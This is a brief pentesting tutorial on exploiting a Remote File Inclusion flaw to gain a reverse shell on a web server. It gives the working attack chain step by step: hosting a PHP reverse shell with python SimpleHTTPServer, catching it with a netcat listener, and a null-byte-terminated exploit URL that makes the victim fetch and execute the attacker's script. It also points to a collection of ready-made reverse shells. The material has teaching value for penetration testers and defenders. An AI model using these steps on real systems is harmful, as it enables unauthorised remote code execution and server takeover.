
Remote File Inclusions (RFIs) is similar to a Local File Inclusion (LFI) and occur when a HTML GET request has an unsanitized variable input. Unlike a LFI, Remote File Inclusions allow you to reach across the internet and execute any file you desire. Combine this with hosting your own malicious php reverse shell, and you can quickly gain a remote shell on the vulnerable server.
1 – When a RFI is identified, use python -m SimpleHTTPServer 80 in the folder holding your php-reverse-shell. You can use other ports besides 80 but I recommend keeping either 80 or 443 because many firewalls will block traffic to other ports.


2 – The next step is to set up a netcat listener to catch the php script’s call back to you. If you used port 80 for the SimpleHTTPServer, use port 443 for your netcat listener. The command is nc -nvlp 443 anywhere in the terminal.


3 – Once you are hosting your php file, exploit the RFI vulnerability which will look something along the lines of: 192.168.0.10/VulnerablePlugin/index.php?path=http://192.168.0.9/reverseshell.php%00 in the URL. In this example, 192.168.0.10 is the vulnerable web server who has the RFI vulnerability. You are hosting the shell with you SimpleHTTPServer at your IP address 192.168.0.9.


4 – Check your netcat listener to see if you have gained a shell on the victim. If the exploit failed, first check your SimpleHTTPServer to see if your RFI correctly grabbed the file from your server. If SimpleHTTPServer shows the victim did not grab the file than your error is in the RFI syntax in the URL. If the victim DID grab the file but you do not have a shell than you need to fix your payload.

For a list of reverse shells in different languages and formats, I recommend checking out PentestMonkey who compiled an impressive variety. Make sure you check out the highly functional php-reverse-shell.php script he developed.